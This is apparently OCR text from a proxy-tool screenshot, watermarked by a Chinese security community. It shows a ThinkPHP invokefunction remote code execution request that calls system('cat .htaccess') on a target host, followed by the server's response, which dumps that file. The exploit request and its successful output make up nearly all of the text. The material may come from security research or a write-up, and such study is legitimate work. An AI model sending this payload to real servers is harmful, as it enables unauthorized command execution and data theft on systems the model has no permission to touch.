 Raw Params Headers Hex
GET
/index.php?s=\think\app/invokefunction&function=call_user_fun
c_array&vars[0]=system&vars[1][]=cat%20.htaccess HTTP/1.1
Host: wxa
Cookie:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 12_1_3 like
Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko)
Mobile/16D39 MicroMessenger/7.0.3(0x17000321) NetType/WIFI
Language/zh_CN
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Length: 0
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: nginx/1.10.1
Date: Fri, 05 Apr 2019 13:38:24 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By:
Content-Length: 322
<IfModule mod_rewrite.c>
Options +FollowSymlinks
RewriteEngine On
RewriteBase /
RewriteCond %{HTTPS} !=on
RewriteRule ^ https://%{HTTP_HOST}%{REQUEST_URI} [L,R=301]
# BEGIN WordPress
RewriteCond %{REQUEST_FILENAME} !-f
RewriteRule ^(.*)$ index.php/$1 [QSA,PT,L]
</IfModule>
</IfModule>
猪猪谈安全
先知社区